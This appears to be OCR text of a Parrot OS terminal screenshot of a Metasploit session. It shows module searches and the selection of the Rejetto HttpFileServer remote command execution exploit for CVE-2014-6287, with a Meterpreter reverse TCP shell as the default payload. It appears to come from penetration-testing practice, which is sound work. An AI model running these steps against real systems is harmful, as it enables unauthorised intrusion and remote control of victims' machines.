 Parrot Terminal
File Edit View Search Terminal Help
search cve:2009 type:exploit
search cve:2009 type:exploit platform:-linux
search cve:2009 -s name
search type:exploit -s type -r
msf6 > search cve:2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes
Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >